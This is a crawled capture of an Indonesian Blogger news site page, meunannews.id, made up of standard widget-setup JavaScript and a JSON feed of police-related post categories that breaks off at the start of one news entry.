<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY504TpGj9bBCY0swldbirf1t4paBg:1769725724029';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2824158556998459118','//www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html','2824158556998459118');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2824158556998459118', 'title': 'meunan', 'url': 'https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html', 'canonicalUrl': 'https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html', 'homepageUrl': 'https://www.meunannews.id/', 'searchUrl': 'https://www.meunannews.id/search', 'canonicalHomepageUrl': 'https://www.meunannews.id/', 'blogspotFaviconUrl': 'https://www.meunannews.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-197850065-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meunan - Atom\x22 href\x3d\x22https://www.meunannews.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22meunan - RSS\x22 href\x3d\x22https://www.meunannews.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meunan - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2824158556998459118/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meunan - Atom\x22 href\x3d\x22https://www.meunannews.id/feeds/1159243179174277346/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '1159243179174277346', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1wtJeo1yvmzsJ8u1D_0bWABow5tKCBktxiEmwW2f5Dk1GZufgOlh64gPDCtYYB_CMC1AnRa1O3dOhiF5QsaqEROvnpMQzH_FVwVY_DP9LS4QLSy9D8DM96LCTEVYkA5aM2gN7s_r7p82n/s72-c/1649371807753432-0.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1wtJeo1yvmzsJ8u1D_0bWABow5tKCBktxiEmwW2f5Dk1GZufgOlh64gPDCtYYB_CMC1AnRa1O3dOhiF5QsaqEROvnpMQzH_FVwVY_DP9LS4QLSy9D8DM96LCTEVYkA5aM2gN7s_r7p82n/s1600/1649371807753432-0.png', 'pageName': 'Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe', 'pageTitle': 'meunan: Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe', 'description': '            LHOKSEUMAWE - Tim supervisi Polda Aceh melakukan sosialisasi dan pengecekan terhadap kesiapan Polres Lhokseumawe dalam menerima ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1wtJeo1yvmzsJ8u1D_0bWABow5tKCBktxiEmwW2f5Dk1GZufgOlh64gPDCtYYB_CMC1AnRa1O3dOhiF5QsaqEROvnpMQzH_FVwVY_DP9LS4QLSy9D8DM96LCTEVYkA5aM2gN7s_r7p82n/s1600/1649371807753432-0.png', 'url': 'https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1159243179174277346}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'ibpanel', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'ibpanel', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'ibpanel', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML203', 'ibpanel', document.getElementById('HTML203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML204', 'ibpanel', document.getElementById('HTML204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML205', 'ibpanel', document.getElementById('HTML205'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML206', 'ibpanel', document.getElementById('HTML206'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML138', 'ticker', document.getElementById('HTML138'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'featured-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML729', 'main-tab1', document.getElementById('HTML729'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML65', 'main-tab2', document.getElementById('HTML65'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main-tab3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML189', 'featured-sec32', document.getElementById('HTML189'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML168', 'featured-sec36', document.getElementById('HTML168'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'featured-sec3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Postwidegt1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Postwidegt3', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tab2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList213', 'menu3', document.getElementById('LinkList213'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/polisi?alt=json-in-script&max-results=4&callback=jQuery112407633353922048614_1769725724436&_=1769725724437
body_size: 7416
content:
// API callback
jQuery112407633353922048614_1769725724436({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-29T04:21:21.447-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/polisi?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/polisi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/polisi\/-\/polisi?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"145"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2143471545285854287"},"published":{"$t":"2024-03-20T14:10:00.000-07:00"},"updated":{"$t":"2024-03-20T14:11:03.641-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"polisi"}],"title":{"type":"text","$t":"Pangeran Norman: Penanganan Polisi Sudah Sesuai SOP, Kritik Sembarangan tidak Pantas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 